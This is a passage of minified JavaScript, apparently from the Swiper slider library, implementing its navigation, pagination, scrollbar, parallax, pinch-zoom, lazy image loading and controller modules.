t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=I(e.params.mousewheel.eventsTarged)),t.off(O.event,e.mousewheel.handle),!(e.mousewheel.enabled=!1)}},A={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var a=e.navigation,i=a.$nextEl,s=a.$prevEl;s&&0<s.length&&(e.isBeginning?s.addClass(t.disabledClass):s.removeClass(t.disabledClass),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),i&&0<i.length&&(e.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,a=this,i=a.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=I(i.nextEl),a.params.uniqueNavElements&&"string"==typeof i.nextEl&&1<e.length&&1===a.$el.find(i.nextEl).length&&(e=a.$el.find(i.nextEl))),i.prevEl&&(t=I(i.prevEl),a.params.uniqueNavElements&&"string"==typeof i.prevEl&&1<t.length&&1===a.$el.find(i.prevEl).length&&(t=a.$el.find(i.prevEl))),e&&0<e.length&&e.on("click",a.navigation.onNextClick),t&&0<t.length&&t.on("click",a.navigation.onPrevClick),te.extend(a.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a.length&&(a.off("click",e.navigation.onNextClick),a.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",e.navigation.onPrevClick),i.removeClass(e.params.navigation.disabledClass))}},H={update:function(){var e=this,t=e.rtl,s=e.params.pagination;if(s.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,n=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>a-1-2*e.loopedSlides&&(r-=a-2*e.loopedSlides),n-1<r&&(r-=n),r<0&&"bullets"!==e.params.paginationType&&(r=n+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===s.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var o,l,d,p=e.pagination.bullets;if(s.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(s.dynamicMainBullets+4)+"px"),1<s.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>s.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=s.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=r-e.pagination.dynamicBulletIndex,d=((l=o+(Math.min(p.length,s.dynamicMainBullets)-1))+o)/2),p.removeClass(s.bulletActiveClass+" "+s.bulletActiveClass+"-next "+s.bulletActiveClass+"-next-next "+s.bulletActiveClass+"-prev "+s.bulletActiveClass+"-prev-prev "+s.bulletActiveClass+"-main"),1<i.length)p.each(function(e,t){var a=I(t),i=a.index();i===r&&a.addClass(s.bulletActiveClass),s.dynamicBullets&&(o<=i&&i<=l&&a.addClass(s.bulletActiveClass+"-main"),i===o&&a.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),i===l&&a.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next"))});else if(p.eq(r).addClass(s.bulletActiveClass),s.dynamicBullets){for(var c=p.eq(o),u=p.eq(l),h=o;h<=l;h+=1)p.eq(h).addClass(s.bulletActiveClass+"-main");c.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),u.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next")}if(s.dynamicBullets){var v=Math.min(p.length,s.dynamicMainBullets+4),f=(e.pagination.bulletSize*v-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,m=t?"right":"left";p.css(e.isHorizontal()?m:"top",f+"px")}}if("fraction"===s.type&&(i.find("."+s.currentClass).text(s.formatFractionCurrent(r+1)),i.find("."+s.totalClass).text(s.formatFractionTotal(n))),"progressbar"===s.type){var g;g=s.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var b=(r+1)/n,w=1,y=1;"horizontal"===g?w=b:y=b,i.find("."+s.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+y+")").transition(e.params.speed)}"custom"===s.type&&s.renderCustom?(i.html(s.renderCustom(e,r+1,n)),e.emit("paginationRender",e,i[0])):e.emit("paginationUpdate",e,i[0]),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](s.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===t.type){for(var r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,n=0;n<r;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var a=this,e=a.params.pagination;if(e.el){var t=I(e.el);0!==t.length&&(a.params.uniqueNavElements&&"string"==typeof e.el&&1<t.length&&1===a.$el.find(e.el).length&&(t=a.$el.find(e.el)),"bullets"===e.type&&e.clickable&&t.addClass(e.clickableClass),t.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(t.addClass(""+e.modifierClass+e.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&t.addClass(e.progressbarOppositeClass),e.clickable&&t.on("click","."+e.bulletClass,function(e){e.preventDefault();var t=I(this).index()*a.params.slidesPerGroup;a.params.loop&&(t+=a.loopedSlides),a.slideTo(t)}),te.extend(a.pagination,{$el:t,el:t[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click","."+t.bulletClass)}}},G={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=e.rtlTranslate,i=e.progress,s=t.dragSize,r=t.trackSize,n=t.$dragEl,o=t.$el,l=e.params.scrollbar,d=s,p=(r-s)*i;a?0<(p=-p)?(d=s-p,p=0):r<-p+s&&(d=r+p):p<0?(d=s+p,p=0):r<p+s&&(d=r-p),e.isHorizontal()?(ae.transforms3d?n.transform("translate3d("+p+"px, 0, 0)"):n.transform("translateX("+p+"px)"),n[0].style.width=d+"px"):(ae.transforms3d?n.transform("translate3d(0px, "+p+"px, 0)"):n.transform("translateY("+p+"px)"),n[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=t.$dragEl,i=t.$el;a[0].style.width="",a[0].style.height="";var s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,o=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=s+"px":a[0].style.height=s+"px",i[0].style.display=1<=n?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),te.extend(t,{trackSize:r,divider:n,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY},setDragPosition:function(e){var t,a=this,i=a.scrollbar,s=a.rtlTranslate,r=i.$el,n=i.dragSize,o=i.trackSize,l=i.dragStartPos;t=(i.getPointerPosition(e)-r.offset()[a.isHorizontal()?"left":"top"]-(null!==l?l:n/2))/(o-n),t=Math.max(Math.min(t,1),0),s&&(t=1-t);var d=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*t;a.updateProgress(d),a.setTranslate(d),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el,n=i.$dragEl;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===n[0]||e.target===n?i.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),a.hide&&r.css("opacity",1),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,a=this.$wrapperEl,i=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),a.transition(0),i.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,a.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=te.nextTick(function(){i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!ae.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!ae.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};ae.touch?(r.addEventListener(a.start,e.scrollbar.onDragStart,n),r.addEventListener(a.move,e.scrollbar.onDragMove,n),r.addEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.addEventListener(i.start,e.scrollbar.onDragStart,n),f.addEventListener(i.move,e.scrollbar.onDragMove,n),f.addEventListener(i.end,e.scrollbar.onDragEnd,o))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!ae.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!ae.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};ae.touch?(r.removeEventListener(a.start,e.scrollbar.onDragStart,n),r.removeEventListener(a.move,e.scrollbar.onDragMove,n),r.removeEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.removeEventListener(i.start,e.scrollbar.onDragStart,n),f.removeEventListener(i.move,e.scrollbar.onDragMove,n),f.removeEventListener(i.end,e.scrollbar.onDragEnd,o))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.$el,i=e.params.scrollbar,s=I(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&1<s.length&&1===a.find(i.el).length&&(s=a.find(i.el));var r=s.find("."+e.params.scrollbar.dragClass);0===r.length&&(r=I('<div class="'+e.params.scrollbar.dragClass+'"></div>'),s.append(r)),te.extend(t,{$el:s,el:s[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},N={setTransform:function(e,t){var a=this.rtl,i=I(e),s=a?-1:1,r=i.attr("data-swiper-parallax")||"0",n=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),d=i.attr("data-swiper-parallax-opacity");if(n||o?(n=n||"0",o=o||"0"):this.isHorizontal()?(n=r,o="0"):(o=r,n="0"),n=0<=n.indexOf("%")?parseInt(n,10)*t*s+"%":n*t*s+"px",o=0<=o.indexOf("%")?parseInt(o,10)*t+"%":o*t+"px",null!=d){var p=d-(d-1)*(1-Math.abs(t));i[0].style.opacity=p}if(null==l)i.transform("translate3d("+n+", "+o+", 0px)");else{var c=l-(l-1)*(1-Math.abs(t));i.transform("translate3d("+n+", "+o+", 0px) scale("+c+")")}},setTranslate:function(){var i=this,e=i.$el,t=i.slides,s=i.progress,r=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e,t){i.parallax.setTransform(t,s)}),t.each(function(e,t){var a=t.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(a+=Math.ceil(e/2)-s*(r.length-1)),a=Math.min(Math.max(a,-1),1),I(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e,t){i.parallax.setTransform(t,a)})})},setTransition:function(s){void 0===s&&(s=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e,t){var a=I(t),i=parseInt(a.attr("data-swiper-parallax-duration"),10)||s;0===s&&(i=0),a.transition(i)})}},B={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2))},onGestureStart:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!ae.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,s.scaleStart=B.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=I(e.target).closest(".swiper-slide"),0===s.$slideEl.length&&(s.$slideEl=t.slides.eq(t.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas"),s.$imageWrapEl=s.$imageEl.parent("."+a.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl.transition(0),t.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!ae.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,i.scaleMove=B.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=ae.gestures?e.scale*a.currentScale:i.scaleMove/i.scaleStart*a.currentScale,a.scale>i.maxRatio&&(a.scale=i.maxRatio-1+Math.pow(a.scale-i.maxRatio+1,.5)),a.scale<t.minRatio&&(a.scale=t.minRatio+1-Math.pow(t.minRatio-a.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!ae.gestures){if(!a.fakeGestureTouched||!a.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!g.android)return;a.fakeGestureTouched=!1,a.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(i.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,a=t.gesture,i=t.image;a.$imageEl&&0!==a.$imageEl.length&&(i.isTouched||(g.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image,r=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(t.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=te.getTranslate(i.$imageWrapEl[0],"x")||0,s.startY=te.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var n=s.width*a.scale,o=s.height*a.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-o/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!a.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,a=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!a.isTouched||!a.isMoved)return a.isTouched=!1,void(a.isMoved=!1);a.isTouched=!1,a.isMoved=!1;var s=300,r=300,n=i.x*s,o=a.currentX+n,l=i.y*r,d=a.currentY+l;0!==i.x&&(s=Math.abs((o-a.currentX)/i.x)),0!==i.y&&(r=Math.abs((d-a.currentY)/i.y));var p=Math.max(s,r);a.currentX=o,a.currentY=d;var c=a.width*e.scale,u=a.height*e.scale;a.minX=Math.min(t.slideWidth/2-c/2,0),a.maxX=-a.minX,a.minY=Math.min(t.slideHeight/2-u/2,0),a.maxY=-a.minY,a.currentX=Math.max(Math.min(a.currentX,a.maxX),a.minX),a.currentY=Math.max(Math.min(a.currentY,a.maxY),a.minY),t.$imageWrapEl.transition(p).transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,a,i,s,r,n,o,l,d,p,c,u,h,v,f,m,g=this,b=g.zoom,w=g.params.zoom,y=b.gesture,x=b.image;y.$slideEl||(y.$slideEl=g.clickedSlide?I(g.clickedSlide):g.slides.eq(g.activeIndex),y.$imageEl=y.$slideEl.find("img, svg, canvas"),y.$imageWrapEl=y.$imageEl.parent("."+w.containerClass)),y.$imageEl&&0!==y.$imageEl.length&&(y.$slideEl.addClass(""+w.zoomedSlideClass),a=void 0===x.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,"touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=x.touchesStart.x,x.touchesStart.y),b.scale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,b.currentScale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(f=y.$slideEl[0].offsetWidth,m=y.$slideEl[0].offsetHeight,i=y.$slideEl.offset().left+f/2-t,s=y.$slideEl.offset().top+m/2-a,o=y.$imageEl[0].offsetWidth,l=y.$imageEl[0].offsetHeight,d=o*b.scale,p=l*b.scale,h=-(c=Math.min(f/2-d/2,0)),v=-(u=Math.min(m/2-p/2,0)),(r=i*b.scale)<c&&(r=c),h<r&&(r=h),(n=s*b.scale)<u&&(n=u),v<n&&(n=v)):n=r=0,y.$imageWrapEl.transition(300).transform("translate3d("+r+"px, "+n+"px,0)"),y.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+b.scale+")"))},out:function(){var e=this,t=e.zoom,a=e.params.zoom,i=t.gesture;i.$slideEl||(i.$slideEl=e.clickedSlide?I(e.clickedSlide):e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+a.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+a.zoomedSlideClass),i.$slideEl=void 0)},enable:function(){var e=this,t=e.zoom;if(!t.enabled){t.enabled=!0;var a=!("touchstart"!==e.touchEvents.start||!ae.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};ae.gestures?(e.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){e.zoom.enabled=!1;var a=!("touchstart"!==e.touchEvents.start||!ae.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};ae.gestures?(e.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}}},X={loadInSlide:function(e,l){void 0===l&&(l=!0);var d=this,p=d.params.lazy;if(void 0!==e&&0!==d.slides.length){var c=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):d.slides.eq(e),t=c.find("."+p.elementClass+":not(."+p.loadedClass+"):not(."+p.loadingClass+")");!c.hasClass(p.elementClass)||c.hasClass(p.loadedClass)||c.hasClass(p.loadingClass)||(t=t.add(c[0])),0!==t.length&&t.each(function(e,t){var i=I(t);i.addClass(p.loadingClass);var s=i.attr("data-background"),r=i.attr("data-src"),n=i.attr("data-srcset"),o=i.attr("data-sizes");d.loadImage(i[0],r||s,n,o,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(s?(i.css("background-image",'url("'+s+'")'),i.removeAttr("data-background")):(n&&(i.attr("srcset",n),i.removeAttr("data-srcset")),o&&(i.attr("sizes",o),i.removeAttr("data-sizes")),r&&(i.attr("src",r),i.removeAttr("data-src"))),i.addClass(p.loadedClass).removeClass(p.loadingClass),c.find("."+p.preloaderClass).remove(),d.params.loop&&l){var e=c.attr("data-swiper-slide-index");if(c.hasClass(d.params.slideDuplicateClass)){var t=d.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(t.index(),!1)}else{var a=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');d.lazy.loadInSlide(a.index(),!1)}}d.emit("lazyImageReady",c[0],i[0])}}),d.emit("lazyImageLoad",c[0],i[0])})}},load:function(){var i=this,t=i.$wrapperEl,a=i.params,s=i.slides,e=i.activeIndex,r=i.virtual&&a.virtual.enabled,n=a.lazy,o=a.slidesPerView;function l(e){if(r){if(t.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(s[e])return!0;return!1}function d(e){return r?I(e).attr("data-swiper-slide-index"):I(e).index()}if("auto"===o&&(o=0),i.lazy.initialImageLoaded||(i.lazy.initialImageLoaded=!0),i.params.watchSlidesVisibility)t.children("."+a.slideVisibleClass).each(function(e,t){var a=r?I(t).attr("data-swiper-slide-index"):I(t).index();i.lazy.loadInSlide(a)});else if(1<o)for(var p=e;p<e+o;p+=1)l(p)&&i.lazy.loadInSlide(p);else i.lazy.loadInSlide(e);if(n.loadPrevNext)if(1<o||n.loadPrevNextAmount&&1<n.loadPrevNextAmount){for(var c=n.loadPrevNextAmount,u=o,h=Math.min(e+u+Math.max(c,u),s.length),v=Math.max(e-Math.max(u,c),0),f=e+o;f<h;f+=1)l(f)&&i.lazy.loadInSlide(f);for(var m=v;m<e;m+=1)l(m)&&i.lazy.loadInSlide(m)}else{var g=t.children("."+a.slideNextClass);0<g.length&&i.lazy.loadInSlide(d(g));var b=t.children("."+a.slidePrevClass);0<b.length&&i.lazy.loadInSlide(d(b))}}},V={LinearSpline:function(e,t){var a,i,s,r,n,o=function(e,t){for(i=-1,a=e.length;1<a-i;)e[s=a+i>>1]<=t?i=s:a=s;return a};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new V.LinearSpline(t.slidesGrid,e.slidesGrid):new V.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var a,i,s=this,r=s.controller.control;function n(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),i=-s.controller.spline.interpolate(-t)),i&&"container"!==s.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),i=(t-s.minTranslate())*a+e.minTranslate()),s.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var o=0;o<r.length;o+=1)r[o]!==t&&r[o]instanceof T&&n(r[o]);else r instanceof T&&t!==r&&n(r)},setTransition:function(t,e){var a,i=this,s=i.controller.control;function 